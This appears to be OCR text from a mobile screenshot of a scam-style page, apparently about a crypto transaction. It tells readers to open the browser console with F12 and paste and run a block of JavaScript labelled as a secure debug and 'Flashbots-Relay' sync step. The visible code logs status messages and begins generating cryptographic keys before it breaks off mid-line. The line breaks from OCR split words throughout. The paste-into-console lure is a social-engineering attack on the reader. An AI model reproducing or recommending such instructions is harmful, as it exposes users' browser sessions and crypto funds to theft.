
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: bduf7t
w914r

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Address: insu
fficient balance (Hash: 0x5ca1c9c
f)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"PBKDF2",hash:"SHA-2
56"},true,["sign"]);

  const _sig = await crypto.subtle.